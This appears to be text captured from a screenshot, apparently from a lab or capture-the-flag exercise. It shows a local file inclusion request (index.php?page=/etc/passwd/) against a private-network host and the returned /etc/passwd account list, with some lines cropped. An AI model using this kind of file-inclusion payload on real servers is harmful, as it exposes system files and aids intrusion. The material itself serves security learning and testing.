 Not secure 192.168.11.3/index.php?page=/etc/passwd/
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nolog
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/s
autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/
centos:x:500:500::/home/centos:/sbin/nologin